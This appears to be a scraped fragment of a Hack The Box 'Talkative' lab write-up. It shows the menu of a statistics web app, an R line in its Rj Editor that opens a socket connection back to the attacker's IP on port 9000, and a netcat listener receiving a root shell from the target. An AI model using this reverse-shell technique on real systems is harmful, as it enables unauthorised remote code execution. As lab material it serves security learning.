 talkative.htb:8080/?id=fa080617-85ae-4
Search
Data
Analyses
Exploration
T-Tests
ANOVA
Regression
Frequencies
Factor
R
Modules
Rj Editor
1 c<-socketConnection(host="10.10.16.9",9000,blocking=TRUE,timeout=100000
root OmniSl4sh ../htb/talkative nc -lvnp 9000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.11.155.
Ncat: Connection from 10.10.11.155:34554.
id
uid=0(root) gid=0(root) groups=0(root)